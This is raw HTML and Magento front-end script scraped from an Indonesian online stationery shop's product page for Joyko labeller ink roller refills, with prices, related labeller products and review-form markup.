<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1755");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1755  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfEM0PCVdArray = document.querySelectorAll('li#product-item_1858');
    if(elemfEM0PCVdArray.length !== 'undefined'){
        elemfEM0PCVdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1858");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1858  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0e01skjtArray = document.querySelectorAll('li#product-item_838');
    if(elem0e01skjtArray.length !== 'undefined'){
        elem0e01skjtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjALuFKAlArray = document.querySelectorAll('li#product-item_1792');
    if(elemjALuFKAlArray.length !== 'undefined'){
        elemjALuFKAlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1792");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1792  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKkjj6TUpArray = document.querySelectorAll('li#product-item_2044');
    if(elemKkjj6TUpArray.length !== 'undefined'){
        elemKkjj6TUpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2044");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2044  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtEEfdH4lArray = document.querySelectorAll('li#product-item_1761');
    if(elemtEEfdH4lArray.length !== 'undefined'){
        elemtEEfdH4lArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkvt4DrluArray = document.querySelectorAll('li#product-item_1863');
    if(elemkvt4DrluArray.length !== 'undefined'){
        elemkvt4DrluArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1863");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1863  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DGroup\u002Dpenclead"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationery.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationery.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stationery.biz.id\/rest\/stationerybizidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stationery.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.stationery.biz.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1801" data-price-box="product-id-1801">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div><div class="product-info-stock-sku">        <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-Group-labeller-ink</div></div></div></div>    <div class="product alert price"><a href="https://www.stationery.biz.id/productalert/add/price/product_id/1801/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-Group-labeller-ink" action="https://www.stationery.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~/product/1801/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1801" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1801" /><input name="form_key" type="hidden" value="WWztyubkr6I3jNN0" />        <div class="table-wrapper grouped"><table class="table data grouped" id="super-product-table" data-mage-init='{ "Magento_GroupedProduct/js/product-ids-resolver": {} }'><caption class="table-caption">Grouped product items</caption><thead><tr><th class="col item" scope="col">Product Name</th> <th class="col qty" scope="col">Qty</th></tr></thead> <tbody> <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Labeller Ink Roller (18 mm) Tinta Mesin Label</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1094" data-price-box="product-id-1094">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1094"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1094]" data-selector="super_group[1094]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Labeller Ink Roller (20 mm) Tinta Mesin Label</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1095" data-price-box="product-id-1095">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1095"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1095]" data-selector="super_group[1095]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr> </tbody></table></div><div id="validation-message-box"></div>    <div class="box-tocart"><div class="fieldset"> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1801,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1801","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.stationery.biz.id/sendfriend/product/send/id/1801/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Jual Alat Tulis Joyko Label Roll kode Type  lengkap dan murah hanya di toko atk Bina Mandiri Stationery</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.stationery.biz.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/k/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg" /></div><!--mf_product_label_gallery_comment_1801--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Tinta Roller Refill Tembakan label harga Joyko labeller Ink	# google_product_category: Seni & Hiburan &gt; Hobi & Seni Kreatif &gt; Seni & Kerajinan &gt; Perkakas Seni & Kerajinan &gt; Alat Ukur & Penanda Kerajinan &gt; Roller Tinta Tangan	# google_product_category_id: 6126	# merek: Joyko	# satuan: 	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Tinta Roller Refill Tembakan label harga Joyko labeller Ink</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Tinta Roller Refill Tembakan label harga Joyko labeller Ink</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Seni &amp; Hiburan &gt; Hobi &amp; Seni Kreatif &gt; Seni &amp; Kerajinan &gt; Perkakas Seni &amp; Kerajinan &gt; Alat Ukur &amp; Penanda Kerajinan &gt; Roller Tinta Tangan</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.stationery.biz.id/review/product/post/id/1801/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="WWztyubkr6I3jNN0" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="WWztyubkr6I3jNN0" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_1096" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-labeller-mx-5500-8-digits.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1096"><span class="product-image-wrapper"><!--mf_product_label_comment_1096--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-labeller-mx-5500m-8-digits-sku-jk-mx5500m_rcwdm0yel9mucyko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alat&#x20;Perekat&#x20;Label&#x20;harga&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1096 {
    width: 152px;
}
.product-image-container-1096 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Labeller&#x20;MX-5500&#x20;&#x28;8&#x20;digits&#x29;&#x20;Mesin&#x20;Tempel&#x20;Harga" href="https://www.stationery.biz.id/joyko-labeller-mx-5500-8-digits.html">Joyko Labeller MX-5500 (8 digits) Mesin Tempel Harga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1096" data-price-box="product-id-1096">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1096"  data-price-amount="132900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 132.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1096" name="related_products[]" value="1096" /><label class="label" for="related-checkbox1096"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1096,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1096","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1098" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-labeller-mx-6600a-10-digits-2-lines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1098"><span class="product-image-wrapper"><!--mf_product_label_comment_1098--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-labeller-mx-6600a-10-digits-2-lines-sku-jk-mx6600a_ij7aj74xzt3ics0n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Tempel&#x20;Harga&#x20;Joyko&#x20;Labeller&#x20;MX-6600A&#x20;&#x28;10&#x20;digits,&#x20;2&#x20;lines&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1098 {
    width: 152px;
}
.product-image-container-1098 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Labeller&#x20;MX-6600A&#x20;&#x28;10&#x20;digits,&#x20;2&#x20;lines&#x29;&#x20;Mesin&#x20;Tempel&#x20;Harga" href="https://www.stationery.biz.id/joyko-labeller-mx-6600a-10-digits-2-lines.html">Joyko Labeller MX-6600A (10 digits, 2 lines) Mesin Tempel Harga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1098" data-price-box="product-id-1098">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1098"  data-price-amount="106400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 106.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1098" name="related_products[]" value="1098" /><label class="label" for="related-checkbox1098"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1098,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1098","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1100" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-labeller-pl-6000-8-digits.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1100"><span class="product-image-wrapper"><!--mf_product_label_comment_1100--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-labeller-pl-6000-8-digits-sku-jk-pl6000_d7h81zfrfaa4njea.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Labeller&#x20;PL-6000&#x20;&#x28;8&#x20;digits&#x29;&#x20;Mesin&#x20;Tempel&#x20;Harga&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1100 {
    width: 152px;
}
.product-image-container-1100 span.product-image-wrapper {
    padding-bottom: 125%;
